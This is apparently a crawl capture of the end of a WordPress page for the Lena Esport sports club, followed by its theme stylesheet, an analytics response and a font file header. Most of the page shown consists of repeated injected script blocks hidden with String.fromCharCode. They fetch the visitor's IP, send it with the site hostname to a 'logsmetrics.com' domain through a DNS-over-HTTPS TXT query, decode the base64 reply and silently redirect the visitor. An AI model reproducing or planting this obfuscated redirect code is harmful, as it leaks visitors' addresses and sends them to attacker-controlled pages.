32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/style.css
body_size: 268
content:
/*
Theme Name: Breeze
Theme URI: http://themeforest.net/item/breeze-professional-corporate-and-portfolio-wp/118824
Description: Breeze is a theme designed with corporate businesses in mind. The theme is also well suited for online portfolios and blogs.
Author: UniSphere
Version: 2.7
License: GNU General Public License
License URI: license.txt
Tags: light, dark, yellow, red, blue, green, pink, unique, two-columns, fixed-width, threaded-comments, translation-ready, microformats
*/

/* Reset Browser Defaults */
@import url( 'css/reset.css' );

/* Apply base theme styles and colors */
@import url( 'css/base.css' );

/* Stylistic CSS Styles */
@import url( 'css/screen.css' );


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=381639313&t=pageview&_s=1&dl=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-calasanz%26afg81_page_id%3D2&ul=en-us%40posix&dt=Alev%C3%ADn%20vs%20Calasanz%20%C2%BB%20Lena%20Esport%20-%20tu%20club&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1029567432&gjid=587671058&cid=501526351.1768360554&tid=UA-49422350-1&_gid=1138485215.1768360554&_r=1&_slc=1&z=614123402
body_size: -451
content:
2,cG-EEQVW3EWZG

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
